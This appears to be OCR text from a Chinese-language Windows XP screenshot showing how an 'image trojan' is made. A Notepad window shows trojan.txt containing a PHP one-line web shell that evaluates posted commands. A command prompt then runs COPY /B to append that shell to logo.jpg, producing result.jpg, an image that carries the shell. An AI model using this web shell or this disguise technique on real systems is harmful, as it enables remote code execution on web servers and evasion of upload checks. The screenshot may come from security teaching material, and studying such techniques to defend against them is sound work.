 本地磁盘 (C:)
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\ 转到
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
文件和文件夹任务
其它位置
我的电脑
我的文档
共享文档
Documents and
Settings
Program Files
Python27
Tools
WINDOWS
logo.jpg
190 x 70
JPEG 图像
壁纸3.png
800 x 600
PNG 图像
工具.ico
图标
trojan.txt
文本文档
1 KB
result.jpg
190 x 70
JPEG 图像
trojan.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>cd \
C:\>COPY /B logo.jpg + trojan.txt result.jpg
logo.jpg
trojan.txt
已复制 1 个文件。
C:\>_